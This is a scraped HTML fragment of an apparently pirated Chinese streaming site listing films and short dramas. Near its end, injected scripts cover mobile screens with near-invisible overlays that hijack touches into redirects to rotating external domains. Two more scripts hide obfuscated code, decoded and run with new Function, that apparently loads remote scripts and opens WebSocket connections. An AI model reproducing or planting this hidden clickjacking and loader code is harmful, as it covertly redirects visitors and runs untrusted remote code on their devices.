mt-xs-10"><a href="/index.php?s=home-search-index-wd-%25E8%258A%25AE%25E7%25A7%2580%25E8%25B4%259E.html" target="_blank">芮秀贞</a> <a href="/index.php?s=home-search-index-wd-%25E5%25A5%2587%25E5%2591%25A8%25E5%25B3%25AF.html" target="_blank">奇周峯</a> <a href="/index.php?s=home-search-index-wd-%25E9%2587%2591%25E4%25BF%258A%25E4%25BA%25AC.html" target="_blank">金俊京</a> <a href="/index.php?s=home-search-index-wd-%25E5%25BC%25A0%25E5%25AE%258B%25E5%2585%2581.html" target="_blank">张宋允</a> </div></div></li><li class="col-md-1 col-sm-1 col-xs-1 pl-xs-5 mb-xs-10"><div class="col-md-5 col-sm-wide-25 col-xs-wide-35 p-xs-0"><a class="img-pic" href="/index.php?s=home-vod-read-id-163129.html" title="幽灵空间【影视解说】" target="_blank"><img class="lazyload" src="/public/tpl/41ys/images/pic.png" data-original="https://suonipic.com/upload/vod/20240610-1/5c305047c6327c7d566d8a90f8a97196.jpg" alt="幽灵空间【影视解说】"><span class="vtitle text-right">HD</span><span class="tipsc text-right">17</span></a></div><div class="col-md-wide-8 col-sm-wide-65 col-xs-wide-65 pl-md-20 pl-xs-10 pt-xs-0 pb-xs-0"><div class="text-overflow"><h2 class="font16 pull-left"><a href="/index.php?s=home-vod-read-id-163129.html" title="幽灵空间【影视解说】" target="_blank">幽灵空间【影视解说】</a></h2><span class="text-color pull-right">1490</span></div><div class="news-tips mt-xs-10"><a href="/index.php?s=home-vod-show-id-66.html">电影解说</a><a href="/index.php?s=home-vod-type-id-1-mcid-23.html" target="_blank">战争</a> </div><div class="vod-txt text-muted mt-xs-10">yle=color: rgb(17, 17, 17); f>讲述了一个美国国防部高级研究计划局科学家接受一项致命任务，带领一队精挑细选的三角洲部队士兵进驻一个被战争摧毁的城市，这里游荡着被称为“幽冥”的神秘幽灵，它们无形无色，能在不经意间造成大规模的伤亡。</div><div class="news-tips hidden-xs mt-xs-10"><a href="/index.php?s=home-search-index-wd-%25E5%2585%258B%25E8%258E%25B1%25E6%2581%25A9%25C2%25B7%25E5%2585%258B%25E5%258A%25B3%25E7%25A6%258F%25E5%25BE%25B7.html" target="_blank">克莱恩·克劳福德</a> <a href="/index.php?s=home-search-index-wd-%25E8%2589%25BE%25E7%25B1%25B3%25E8%258E%2589%25C2%25B7%25E8%258E%25AB%25E8%25BF%25AA%25E9%25BB%2598.html" target="_blank">艾米莉·莫迪默</a> <a href="/index.php?s=home-search-index-wd-%25E8%25A9%25B9%25E5%25A7%2586%25E6%2596%25AF%25C2%25B7%25E6%2588%25B4%25E5%25B0%2594.html" target="_blank">詹姆斯·戴尔</a> <a href="/index.php?s=home-search-index-wd-%25E9%25A9%25AC%25E5%2585%258B%25E6%2596%25AF%25C2%25B7%25E9%25A9%25AC%25E8%2592%2582%25E5%25B0%25BC.html" target="_blank">马克斯·马蒂尼</a> </div></div></li><li class="col-md-1 col-sm-1 col-xs-1 pl-xs-5 mb-xs-10"><div class="col-md-5 col-sm-wide-25 col-xs-wide-35 p-xs-0"><a class="img-pic" href="/index.php?s=home-vod-read-id-161515.html" title="血战摩苏尔【影视解说】" target="_blank"><img class="lazyload" src="/public/tpl/41ys/images/pic.png" data-original="https://suonipic.com/upload/vod/20240601-1/45b28f17584a3e59faca8f313095fb9f.jpg" alt="血战摩苏尔【影视解说】"><span class="vtitle text-right">HD</span><span class="tipsc text-right">18</span></a></div><div class="col-md-wide-8 col-sm-wide-65 col-xs-wide-65 pl-md-20 pl-xs-10 pt-xs-0 pb-xs-0"><div class="text-overflow"><h2 class="font16 pull-left"><a href="/index.php?s=home-vod-read-id-161515.html" title="血战摩苏尔【影视解说】" target="_blank">血战摩苏尔【影视解说】</a></h2><span class="text-color pull-right">708</span></div><div class="news-tips mt-xs-10"><a href="/index.php?s=home-vod-show-id-66.html">电影解说</a></div><div class="vod-txt text-muted mt-xs-10">该片改编自真实事件，讲述一名年轻的伊拉克警察被尼尼微的特种部队从交火中救出，此后加入了一支10人小队，他们筹划游击行动，要从ISIS手中夺回自己的家园。</div><div class="news-tips hidden-xs mt-xs-10"><a href="/index.php?s=home-search-index-wd-%25E7%2593%25A6%25E5%2588%25A9%25E5%25BE%25B7%25C2%25B7%25E5%259F%2583%25E5%25B0%2594%25E5%258A%25A0%25E8%25BF%25AA.html" target="_blank">瓦利德·埃尔加迪</a> <a href="/index.php?s=home-search-index-wd-Hayat.html" target="_blank">Hayat</a> <a href="/index.php?s=home-search-index-wd-Kamille.html" target="_blank">Kamille</a> <a href="/index.php?s=home-search-index-wd-Thaer.html" target="_blank">Thaer</a> </div></div></li><li class="col-md-1 col-sm-1 col-xs-1 pl-xs-5 mb-xs-10"><div class="col-md-5 col-sm-wide-25 col-xs-wide-35 p-xs-0"><a class="img-pic" href="/index.php?s=home-vod-read-id-159613.html" title="界王（离婚后我给老婆送飞机）" target="_blank"><img class="lazyload" src="/public/tpl/41ys/images/pic.png" data-original="https://suonipic.com/upload/vod/20240428-1/f6cbcdc4041ada70c16f3e3d12f4fe37.jpeg" alt="界王（离婚后我给老婆送飞机）"><span class="vtitle text-right">全90集</span><span class="tipsc text-right">19</span></a></div><div class="col-md-wide-8 col-sm-wide-65 col-xs-wide-65 pl-md-20 pl-xs-10 pt-xs-0 pb-xs-0"><div class="text-overflow"><h2 class="font16 pull-left"><a href="/index.php?s=home-vod-read-id-159613.html" title="界王（离婚后我给老婆送飞机）" target="_blank">界王（离婚后我给老婆送飞机）</a></h2><span class="text-color pull-right">2889</span></div><div class="news-tips mt-xs-10"><a href="/index.php?s=home-vod-show-id-73.html">爽文短剧</a></div><div class="vod-txt text-muted mt-xs-10"></div><div class="news-tips hidden-xs mt-xs-10"></div></div></li><li class="col-md-1 col-sm-1 col-xs-1 pl-xs-5 mb-xs-10"><div class="col-md-5 col-sm-wide-25 col-xs-wide-35 p-xs-0"><a class="img-pic" href="/index.php?s=home-vod-read-id-159408.html" title="七个大佬哥哥独宠落魄小妹" target="_blank"><img class="lazyload" src="/public/tpl/41ys/images/pic.png" data-original="https://suonipic.com/upload/vod/20240303-1/4bb7219b2b47301b0dd4dbb90478e9c3.jpg" alt="七个大佬哥哥独宠落魄小妹"><span class="vtitle text-right">全81集</span><span class="tipsc text-right">20</span></a></div><div class="col-md-wide-8 col-sm-wide-65 col-xs-wide-65 pl-md-20 pl-xs-10 pt-xs-0 pb-xs-0"><div class="text-overflow"><h2 class="font16 pull-left"><a href="/index.php?s=home-vod-read-id-159408.html" title="七个大佬哥哥独宠落魄小妹" target="_blank">七个大佬哥哥独宠落魄小妹</a></h2><span class="text-color pull-right">1333</span></div><div class="news-tips mt-xs-10"><a href="/index.php?s=home-vod-show-id-27.html">爱情片</a></div><div class="vod-txt text-muted mt-xs-10">落魄妹妹竟是失踪的富家千金，被七个霸总哥哥无限宠愛，男朋友瞬间慌了神</div><div class="news-tips hidden-xs mt-xs-10"></div></div></li></ul></div></div><div class="col-md-wide-25 pt-xs-0 main-right hidden-sm hidden-xs"><div class="pannel-box clearfix"><div class="box-title"><span class="iconfont icon-xin"></span><h2>影视推荐</h2></div><ul class="txt-list txt-list-hot p-xs-0"><li><i>1</i><a href="/index.php?s=home-vod-read-id-82086.html" title="XL上司" target="_blank">XL上司</a><span class="pull-right">完结</span></li><li><i>2</i><a href="/index.php?s=home-vod-read-id-128.html" title="斗罗大陆" target="_blank">斗罗大陆</a><span class="pull-right">全264集</span></li><li><i>3</i><a href="/index.php?s=home-vod-read-id-141713.html" title="蔷薇风暴" target="_blank">蔷薇风暴</a><span class="pull-right">全40集</span></li><li><i>4</i><a href="/index.php?s=home-vod-read-id-113824.html" title="长安三万里" target="_blank">长安三万里</a><span class="pull-right">HD</span></li><li><i>5</i><a href="/index.php?s=home-vod-read-id-141911.html" title="国色芳华" target="_blank">国色芳华</a><span class="pull-right">全32集</span></li><li><i>6</i><a href="/index.php?s=home-vod-read-id-82393.html" title="驯服小姨子" target="_blank">驯服小姨子</a><span class="pull-right">HD</span></li><li><i>7</i><a href="/index.php?s=home-vod-read-id-70412.html" title="人世间" target="_blank">人世间</a><span class="pull-right">已完结</span></li><li><i>8</i><a href="/index.php?s=home-vod-read-id-116923.html" title="幸福泌尿科" target="_blank">幸福泌尿科</a><span class="pull-right">HD中字</span></li><li><i>9</i><a href="/index.php?s=home-vod-read-id-112302.html" title="密室大逃脱第五季" target="_blank">密室大逃脱第五季</a><span class="pull-right">已完结</span></li><li><i>10</i><a href="/index.php?s=home-vod-read-id-106814.html" title="狂飙" target="_blank">狂飙</a><span class="pull-right">全.39集</span></li></ul></div></div></div></div><footer class="footer text-center"><div class="footer-nav hidden-xs"><a rel="nofollow" href="/index.php?s=home-my-show-id-57.html" target="_blank">网站地图</a>-<a href="/index.php?s=home-map-show-id-60.html" target="_blank">RSS地图</a>-<a href="/index.php?s=home-map-show-id-58.html" target="_blank">百度Sitemap</a>-<a href="/index.php?s=home-map-show-id-56.html" target="_blank">360Sitemap</a>-<a href="/index.php?s=home-my-show.html" target="_blank">神马Sitemap</a>-<a rel="nofollow" href="/index.php?s=home-gb-show.html" target="_blank">求片留言</a></div></footer><ul class="top-tool"><li class="back-top mask"><span class="iconfont icon-top font18"></span></li></ul><script type="text/javascript">var cms = {theme:{name:"41ys"},root:"/",public:"/public/",tpl:"/public/",wap_status:"0",sid:"8",cid:"16",id:""};</script><script src="/public/tpl/41ys/js/jquery-3.4.1.min.js"></script><script src="/public/tpl/41ys/js/jquery.lazyload.min.js"></script><script src="/public/tpl/41ys/js/swiper.min.js"></script><script src="/public/tpl/41ys/js/system.js"></script><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="lhyqhrxj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("lhyqhrxj_b");a[i].addEventListener("touchend",function(){var lhyqhrxj_n="https://"+(new Date().getDate())+"4329kc.ahblpkx.com:8008"+"/cc/4329?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=lhyqhrxj_n}else{window.location.href=lhyqhrxj_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`KtfKSZjzZZl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 qhT:h5RCM6LMDL8qhT:h5RCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cqhT:h5RCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cqhT:h5RCM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvqhT:h5RCM6LMSS880a[qhT:h5RCM6LMSS8}!Xd5 qhT:h5RCM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"os@QS(mdh)qJSRm(O^g{00{"%"/((/os@Qj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28qhT:h5RCM^PYqLY[D62fODmqO(dF6O2mh5Y78qhT:h5RCM^PqhT:h5RCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cqhT:h5RCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"os@QS(mdh)qJSRm(O^g{00{"%"/f/os@Qj(8}v28qhT:h5RC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"qhT:h5RCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmppDC_Xfm(O^"="DSm4)JLR4Xm(O^"="DSm4)JLR4Xm(O^"="DSmD:DD256m(O^"="DSmD:DD256m(O^"="DSmppDC_Xfm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{)o{1nYY@oQ0)@}"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/os@Q"a! (mO2OJY287_2(F6O2cYa[qhT:h5RCM6LMDL8qhT:h5RCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"qhT:h5RCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"os@QSpmSYfRDqYm(O^g{00{"%"\/L(/os@Qj28qhT:h5RC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="pmjygogl_b" style="'+style+'"></div>');var a=document.getElementsByClassName("pmjygogl_b");a[i].addEventListener("touchend",function(){var pmjygogl_n="https://"+(new Date().getDate())+"4c40bedeaaa7c1cdc.jyzkhdq.com:8007"+"/cc/3068?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=pmjygogl_n}else{window.location.href=pmjygogl_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`uCFemdwUKil7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 J^CTpOpqM6LMDL8J^CTpOpqM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cJ^CTpOpqM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cJ^CTpOpqM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvJ^CTpOpqM6LMSS880a[J^CTpOpqM6LMSS8}!Xd5 J^CTpOpqM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o(o0)YfYddd1(}(f(mCT4Shf:m(O^g{001"%"/((/s0K{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28J^CTpOpqM^PYqLY[D62fODmqO(dF6O2mh5Y78J^CTpOpqM^PJ^CTpOpqM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cJ^CTpOpqM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o(o0)YfYddd1(}(f(mCT4Shf:m(O^g{001"%"/f/s0K{j(8}v28J^CTpOpq"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"J^CTpOpqMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"Dfm^SCqT5Cm(O^"="Dfm(7^DF45m(O^"="Dfm(7^DF45m(O^"="DfmDp4pp(pm(O^"="DfmDp4pp(pm(O^"="Dfm^SCqT5Cm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//o(o0)YfYddd1(}("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/s0K{"a! (mO2OJY287_2(F6O2cYa[J^CTpOpqM6LMDL8J^CTpOpqM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"J^CTpOpqMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o(o0)YfYddd1(}(fpmCFSSSRTm(O^g{001"%"\/L(/s0K{j28J^CTpOpq"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2417dc.muoumuz.com:8007/d/3068?t=0.44320049722181554
body_size: 1152
content:
